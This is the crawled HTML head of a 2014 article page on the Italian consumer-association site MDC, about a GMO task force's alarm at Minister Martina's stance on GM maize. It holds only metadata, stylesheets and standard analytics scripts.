

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.difesadelcittadino.it/2014/04/04/ogm-task-force-grave-inquietudine-per-parole-ministro-martina/
body_size: 28516
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://www.difesadelcittadino.it/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OGM: Task Force, grave inquietudine per parole Ministro Martina - MDC</title>
	<link rel="canonical" href="https://www.difesadelcittadino.it/2014/04/04/ogm-task-force-grave-inquietudine-per-parole-ministro-martina/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OGM: Task Force, grave inquietudine per parole Ministro Martina - MDC" />
	<meta property="og:description" content="&#8220;E’ con grave inquietudine che abbiamo appreso le parole del Ministro delle politiche agricole Maurizio Martina che ha escluso la possibilità di far ricorso ad un decreto di sospensione della coltivazione del mais geneticamente modificato nel caso in cui il Tar del Lazio dovesse decidere nell’udienza fissata il 9 di aprile la revoca del precedente [&hellip;]" />
	<meta property="og:url" content="https://www.difesadelcittadino.it/2014/04/04/ogm-task-force-grave-inquietudine-per-parole-ministro-martina/" />
	<meta property="og:site_name" content="MDC" />
	<meta property="article:published_time" content="2014-04-04T07:57:27+00:00" />
	<meta property="og:image" content="https://www.difesadelcittadino.it/wp-content/uploads/2014/04/ogm1.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="270" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Natasha" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Natasha" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.difesadelcittadino.it/2014/04/04/ogm-task-force-grave-inquietudine-per-parole-ministro-martina/","url":"https://www.difesadelcittadino.it/2014/04/04/ogm-task-force-grave-inquietudine-per-parole-ministro-martina/","name":"OGM: Task Force, grave inquietudine per parole Ministro Martina - MDC","isPartOf":{"@id":"https://www.difesadelcittadino.it/#website"},"primaryImageOfPage":{"@id":"https://www.difesadelcittadino.it/2014/04/04/ogm-task-force-grave-inquietudine-per-parole-ministro-martina/#primaryimage"},"image":{"@id":"https://www.difesadelcittadino.it/2014/04/04/ogm-task-force-grave-inquietudine-per-parole-ministro-martina/#primaryimage"},"thumbnailUrl":"https://www.difesadelcittadino.it/wp-content/uploads/2014/04/ogm1.jpg","datePublished":"2014-04-04T07:57:27+00:00","dateModified":"2014-04-04T07:57:27+00:00","author":{"@id":"https://www.difesadelcittadino.it/#/schema/person/660ddd9ad4c44da4ff696f0a928f9186"},"breadcrumb":{"@id":"https://www.difesadelcittadino.it/2014/04/04/ogm-task-force-grave-inquietudine-per-parole-ministro-martina/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.difesadelcittadino.it/2014/04/04/ogm-task-force-grave-inquietudine-per-parole-ministro-martina/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.difesadelcittadino.it/2014/04/04/ogm-task-force-grave-inquietudine-per-parole-ministro-martina/#primaryimage","url":"https://www.difesadelcittadino.it/wp-content/uploads/2014/04/ogm1.jpg","contentUrl":"https://www.difesadelcittadino.it/wp-content/uploads/2014/04/ogm1.jpg","width":400,"height":270},{"@type":"BreadcrumbList","@id":"https://www.difesadelcittadino.it/2014/04/04/ogm-task-force-grave-inquietudine-per-parole-ministro-martina/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.difesadelcittadino.it/"},{"@type":"ListItem","position":2,"name":"OGM: Task Force, grave inquietudine per parole Ministro Martina"}]},{"@type":"WebSite","@id":"https://www.difesadelcittadino.it/#website","url":"https://www.difesadelcittadino.it/","name":"MDC","description":"Difesa del cittadino","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.difesadelcittadino.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.difesadelcittadino.it/#/schema/person/660ddd9ad4c44da4ff696f0a928f9186","name":"Natasha","url":"https://www.difesadelcittadino.it/author/natasha/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed" href="https://www.difesadelcittadino.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed dei commenti" href="https://www.difesadelcittadino.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; OGM: Task Force, grave inquietudine per parole Ministro Martina Feed dei commenti" href="https://www.difesadelcittadino.it/2014/04/04/ogm-task-force-grave-inquietudine-per-parole-ministro-martina/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2014%2F04%2F04%2Fogm-task-force-grave-inquietudine-per-parole-ministro-martina%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2014%2F04%2F04%2Fogm-task-force-grave-inquietudine-per-parole-ministro-martina%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RYJECJNNFX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.8.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.difesadelcittadino.it\/2014\/04\/04\/ogm-task-force-grave-inquietudine-per-parole-ministro-martina\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RYJECJNNFX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RYJECJNNFX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.difesadelcittadino.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='fd-nt-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ele-news-ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ticker-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://www.difesadelcittadino.it/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm-form-builder-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/swpm-form-builder.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='swpm-jqueryui-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/smoothness/jquery-ui-1.10.3.min.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-5.css?ver=1765811487' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.9.13' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.10.3' media='all' />
<link rel='stylesheet' id='post-grid-elementor-addon-main-css' href='https://www.difesadelcittadino.it/wp-content/plugins/post-grid-elementor-addon/assets/css/main.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/global.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-25595-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-25595.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-26067-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-26067.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><!--n2js--><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" src="https://www.difesadelcittadino.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.8.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
